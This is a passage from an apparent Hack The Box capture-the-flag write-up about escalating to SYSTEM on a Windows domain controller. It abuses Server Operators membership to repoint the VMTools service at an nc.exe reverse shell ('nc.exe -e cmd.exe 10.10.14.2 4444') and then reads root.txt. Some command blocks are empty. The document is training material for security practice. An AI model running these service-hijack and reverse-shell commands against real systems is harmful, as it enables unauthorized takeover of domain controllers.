
Observation: Three groups stand out:
| Group | Why it matters |
|---|---|
BUILTIN\Server Operators |
Can start/stop/reconfigure services on a DC — including services running as LocalSystem |
BUILTIN\Print Operators |
Can load drivers — useful for kernel-level privesc, not needed here |
BUILTIN\Remote Management Users |
Already gave us WinRM |
Privileges include SeBackupPrivilege, SeRestorePrivilege, SeLoadDriverPrivilege, SeMachineAccountPrivilege — multiple privesc primitives.
Decision: Server Operators is the fastest path. Pick any service that runs as LocalSystem (the VMTools service is stopped on this box — perfect: less risk of breaking the machine), repoint its binPath to a payload, then start it.
Step 10 — Confirm Kerberoastable Accounts (Side Quest)
Goal: Check whether anything else is roastable before committing to the service hijack.
Command:
Output:
Observation: netexec flags svc-printer as Pwn3d! (meaning it can authenticate but also implying admin-tier rights somewhere), and reports 0 kerberoastable records — krbtgt is correctly disabled as it should be. So Kerberoasting is a dead end here.
Decision: Back to the service hijack plan.
Step 11 — Upload nc.exe to the Target
Goal: Get a reverse-shell binary onto the box ready to be launched by the hijacked service.
Command (on attacker, hosting nc.exe):
Command (inside Evil-WinRM session):
Output:
(Visible at the top of the dirsearch screenshot from Step 4.)
Observation: 45,272 bytes downloaded. nc.exe is in C:\Users\svc-printer\Documents.
Decision: Now reconfigure a LocalSystem service to launch it.
Step 12 — Hijack the VMTools Service
Goal: Reconfigure a service running as LocalSystem to spawn our reverse shell.
Command (inside Evil-WinRM):

sc.exe config VMTools binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.14.2 4444"
sc.exe start VMTools
Output:
Observation: Walking through the screenshot top to bottom:
sc.exe config VMTools binPath=...→[SC] ChangeServiceConfig SUCCESS— Server Operators rights let us repoint the binarysc.exe query VMTools→ stateSTOPPEDsc.exe start VMTools→ after ~30 seconds:The service did not respond to the start or control request in a timely fashion. FAILED 1053
The error 1053 is expected — the Service Control Manager waits ~30 seconds for the binary to register as a proper Windows service (responding to SCM control messages). nc.exe is not a service binary, so SCM kills it. But by then our reverse shell has already connected.
Repeated start attempts fail because the service is now stuck in START_PENDING state, which is also fine — we already have what we need from the first one.
Decision: Check the listener — the shell should already be there.
Step 13 — Catch the SYSTEM Shell and Capture root.txt
Goal: Confirm the reverse shell, read root.txt.
Command (attacker box, running before Step 12):
Output:
Observation:
Listening on 0.0.0.0 4444
Connection received on 10.10.11.108 62467
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
5f387909d5ff4cdcb85abab38008b845

C:\Windows\system32>
The reverse shell landed and survived past the SCM timeout because cmd.exe -e forked the netcat process before SCM tried to kill it. Reading root.txt from the Administrator desktop confirms SYSTEM-level access.

Step 14 — HTB Pwn Confirmation
Key Takeaways
- Any input field that takes a "server address" is a credential exfiltration primitive when the protocol downgrades to cleartext. Always test what happens if you point it at your own listener — printers, MFPs, NAS appliances, scanners, IoT devices routinely do this in 2026.
- A 20-line Python TCP listener beats a full rogue LDAP server when you just need to read the bind. The hex dump also makes the captured creds easy to spot at the byte level (
\x04= length-prefixed DN,\x80= simple-auth password tag). Server Operatorsis a hidden privesc primitive on Domain Controllers. Members can reconfigure any service — including ones running asLocalSystem. Always enumerate ALL group memberships of a compromised user withwhoami /all, not just the obvious admin ones. BloodHound'sOwned User→Shortest Path to Domain Adminsquery catches Server Operators paths.- The
1053 - service did not responderror is the expected outcome of a service-hijack with a non-service binary. SCM kills the process after the timeout, but acmd.exe -ewrapper has already forked your reverse shell before that happens.
Tools Used
nmap · gobuster · dirsearch · Custom Python LDAP listener · smbclient · evil-winrm · netexec · nc.exe · sc.exe · BloodHound
The Python listener source is published in Tools & Scripts → LDAP Capture.